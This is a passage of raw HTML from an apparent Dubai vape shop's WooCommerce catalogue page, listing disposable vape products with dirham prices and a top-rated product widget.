<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22936 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="22936">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-174x178.jpg" class="attachment-174x178 size-174x178" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-174x178.jpg" class="attachment-174x178 size-174x178" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22758 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-50k-disposable-vape product_tag-adjustable-airflow-vape product_tag-dual-mesh-coil-disposable product_tag-elux-astra-50000-puffs product_tag-high-nicotine-vape-50mg product_tag-long-lasting-vape-dubai product_tag-rechargeable-50k-puff-vape product_tag-smart-display-vape-uae product_tag-uk-flavors-vape-device has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="22758">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elux-astra-50000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/ELUX-ASTRA-50000-PUFFS-DISPOSABLE-VAPE-174x178.jpg" class="attachment-174x178 size-174x178" alt="ELUX ASTRA 50000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elux-astra-50000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/ELUX-ASTRA-50K-MANGO-PASSION-FRUIT-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/elux-astra-50000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22758" data-product_sku="" aria-label="Select options for &ldquo;ELUX ASTRA 50000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/elux-astra-50000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22758"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elux-astra-50000/" data-id="22758" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22758" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elux-astra-50000/">ELUX ASTRA 50000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>370.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 370.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22725 status-publish last instock product_cat-disposable-vape product_cat-pod-salt product_tag-2-nicotine-disposable-vape product_tag-best-pod-salt-vape-uae product_tag-british-made-e-liquid-uae product_tag-long-lasting-vape-35k-puffs product_tag-pod-salt-35000-puffs-disposable-vape-in-dubai product_tag-pod-salt-hit-boost-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="22725">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/pod-salt-35000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/POD-SALT-35000-PUFFS-174x178.jpg" class="attachment-174x178 size-174x178" alt="POD SALT 35000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/pod-salt-35000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/POD-SALT-35000-PUFFS-DXB-174x178.jpeg" class="attachment-174x178 size-174x178" alt="POD SALT 35000 PUFFS DISPOSABLE VAPE" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/pod-salt-35000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22725" data-product_sku="" aria-label="Select options for &ldquo;POD SALT 35000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/pod-salt-35000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22725"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/pod-salt-35000/" data-id="22725" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22725" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/pod-salt-35000/">POD SALT 35000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>235.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 235.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22672 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-adjustable-nicotine-vape-uae product_tag-buy-icex-40k-vape-online product_tag-high-puff-disposable-vape-dubai product_tag-icex-vape-with-screen product_tag-maskking-disposable-vape-uae product_tag-maskking-icex-40000-puffs-dubai product_tag-maskking-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="22672">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/maskking-icex-40000-puffs/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/MASKKING-ICEX-40000-PUFFS-DISPOSABLE-VAPE-174x178.jpg" class="attachment-174x178 size-174x178" alt="MASKKING ICEX 40000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/maskking-icex-40000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/MASKKING-ICEX-40000-PUFFS-174x178.jpg" class="attachment-174x178 size-174x178" alt="MASKKING ICEX 40000 PUFFS DISPOSABLE VAPE" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/maskking-icex-40000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22672" data-product_sku="" aria-label="Select options for &ldquo;MASKKING ICEX 40000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/maskking-icex-40000-puffs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22672"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/maskking-icex-40000-puffs/" data-id="22672" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22672" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/maskking-icex-40000-puffs/">MASKKING ICEX 40000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>350.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&#x62f;.&#x625; through 350.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22602 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-20mg-nicotine-vape product_tag-24000-puffs-disposable-vape product_tag-flavored-disposable-vape product_tag-high-puff-vape product_tag-long-lasting-vape product_tag-mesh-coil-vape product_tag-rechargeable-vape product_tag-silvaper-vape product_tag-smart-screen-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22602">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/silvaper-24000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/SILVAPER-24000-PUFFS-DISPOSABLE-VAPE-IN-174x178.jpg" class="attachment-174x178 size-174x178" alt="SILVAPER 24000 PUFFS DISPOSABLE VAPE IN DUBAI" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/silvaper-24000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/SILVAPER-24000-PUFFS-DISPOS-174x178.jpg" class="attachment-174x178 size-174x178" alt="SILVAPER 24000 PUFFS DISPOSABLE VAPE IN DUBAI" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/silvaper-24000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22602" data-product_sku="" aria-label="Select options for &ldquo;SILVAPER 24000 PUFFS DISPOSABLE VAPE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/silvaper-24000-puffs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22602"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/silvaper-24000-puffs/" data-id="22602" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22602" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/silvaper-24000-puffs/">SILVAPER 24000 PUFFS DISPOSABLE VAPE IN DUBAI</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 270.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22558 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-1000mah-vape product_tag-35k-vape-uae product_tag-best-lost-mary-flavors product_tag-disposable-vape-35k product_tag-long-lasting-vape product_tag-lost-mary-35000-puffs product_tag-lost-mary-mt35000-turbo product_tag-turbo-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="22558">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/lost-mary-mt35000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/LOST-MARY-MT35000-TURBO-174x178.jpg" class="attachment-174x178 size-174x178" alt="LOST MARY MT35000 TURBO IN DUBAI" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/lost-mary-mt35000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/LOST-MARY-MT35000-TURBO-DXB-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/lost-mary-mt35000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22558" data-product_sku="" aria-label="Select options for &ldquo;LOST MARY MT35000 TURBO IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/lost-mary-mt35000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22558"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/lost-mary-mt35000/" data-id="22558" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22558" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/lost-mary-mt35000/">LOST MARY MT35000 TURBO IN DUBAI</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>190.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&#x62f;.&#x625; through 190.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
			</div>
																								<div class="wd-nav-arrows wd-ajax-arrows wd-hover-1 wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12 vc_hidden-md vc_col-xs-12"><div class="vc_column-inner vc_custom_1541596289672"><div class="wpb_wrapper">
		<div id="wd-6043384d807c1" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6043384d807c1 wd-title-color-primary wd-title-style-underlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >TOP RATED</h4>
							</div>
			
			
			
		</div>
		
		<div class="widget_productsproduct-white-bg "><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" title="MYLÉ V4 Jet Black Device in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Jet Black Device" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1.jpeg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" title="MYLÉ V4 Jet Black Device in Dubai" class="wd-entities-title">
				MYLÉ V4 Jet Black Device in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" title="MYLÉ V4 Aqua Teal Device in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Aqua Teal Device" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1.jpeg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" title="MYLÉ V4 Aqua Teal Device in Dubai" class="wd-entities-title">
				MYLÉ V4 Aqua Teal Device in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" title="MYLÉ V4 Device Elite White in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="524" height="510" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Device Elite White" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1.png 524w, https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1-300x292.png 300w" sizes="auto, (max-width: 524px) 100vw, 524px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" title="MYLÉ V4 Device Elite White in Dubai" class="wd-entities-title">
				MYLÉ V4 Device Elite White in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" title="Lambda CC Replacement Blade For New Version" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lambda CC Replacement Blade" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1.jpeg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" title="Lambda CC Replacement Blade For New Version" class="wd-entities-title">
				Lambda CC Replacement Blade For New Version			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" title="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-100x100.jpeg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" title="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" class="wd-entities-title">
				VGOD POD 1K DISPOSABLE VAPE IN DUBAI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1615058296040 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-604125d288e0a" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-604125d288e0a wd-title-color-white wd-title-style-underlined text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >IQOS COLLECTION</h4>
							</div>
			
			
			
		</div>
		
